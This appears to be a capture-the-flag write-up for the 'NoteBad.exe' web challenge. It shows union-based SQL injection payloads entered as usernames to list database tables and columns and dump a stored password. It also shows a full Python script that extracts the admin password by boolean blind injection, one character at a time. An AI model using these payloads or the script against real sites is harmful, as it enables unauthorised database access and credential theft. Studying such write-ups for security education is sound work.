Sogeti Qualif - web - NoteBad.exe
WEB: NoteBad.exe [ 493 points ] (Author: zTeeed)
Presentation
The website allows a registered user to create notes. By creating a few test acounts, we realised that the service is actually linking notes to usernames instead of a hidden user ID. This means that we can acess other users’ notes by creating new accounts with the same username. We guessed that the flag could be found in the notes of the user admin. However, there is some sort of validation in the backend that forbids the creation of an account named admin.
Since the service associates notes to a username, that would mean that the server is actually fetching the notes with the following request:
$query = "SELECT note from notes where username=$username;";
That would mean that the username parameter is injectable. Lets try some payloads.

Method 1: Using the browser
To keep the writeup short, I’ll only show the usernamed I registered the account with and the resulting notes found when connecting to the service.
t35h' union select database()#

t35h' union select table_name from information_schema.tables#

t35h' union select column_name from information_schema.columns#

t35h' union select password from user limit 1#

Method 2: Using an overkill python script
This is a typicall script that enable bruteforcing a column value based on a boolean sql injection:
#!/usr/bin/python3
import re, requests, time
from pwn import *
def connect(s, username, password):
params = dict(username=username, password=password)
url = 'http://quals.shadow-league.org:8001/register.php'
s.get(url, params=params)
url = 'http://quals.shadow-league.org:8001/index.php'
return s.get(url, params=params)
def parse(content):
pattern = b'<p class=\'note\'>(.*?)</p>'
return re.findall(pattern, content)
def forge_payloads(val, flag):
payload = ('admin\' or ((select ASCII(substr(password, {}, 1)) '
'from user limit 1){}"{}")#')
payload1 = payload.format(1+len(flag), '=', val)
payload2 = payload.format(1+len(flag), '>', val)
return payload1, payload2
def get_notes(payload, s, p):
r = connect(s, payload, 'password')
p.status(payload)
notes = parse(r.content)
return notes
def get_char_dichotomie(flag, s, p, p2):
(a, b) = (33, 126)
while a<=b:
val = (a+b) // 2
p.status('{}{}'.format(flag, chr(val)))
payload1, payload2 = forge_payloads(val, flag)
notes = get_notes(payload1, s, p2)
if len(notes) > 1000:
return chr(val)
notes = get_notes(payload2, s, p2)
if len(notes) > 1000:
a = val + 1
else:
b = val - 1
def bruteforce(flag, s, p, p2):
char = get_char_dichotomie(flag, s, p, p2)
if char is None:
return flag, None
if char == '}':
return flag + char, True
return flag + char, False
def main():
s = requests.session()
flag = ''
is_end = False
with log.progress('flag') as p:
with log.progress('payload') as p2:
while is_end != True:
flag, is_end = bruteforce(flag, s, p, p2)
if is_end is not None:
continue
p.failure(flag)
return flag
p.success(flag)
return flag
def display_time(delay):
m, s = divmod(delay, 60)
m, s = int(m), int(s)
if m != 0:
return '{:02d} minutes {:02d} seconds'.format(m, s)
return '{:02d} seconds'.format(s)
if __name__ == '__main__':
start = time.time()
main()
disp = display_time(time.time()-start)
print('[*] Solving time: {}'.format(disp))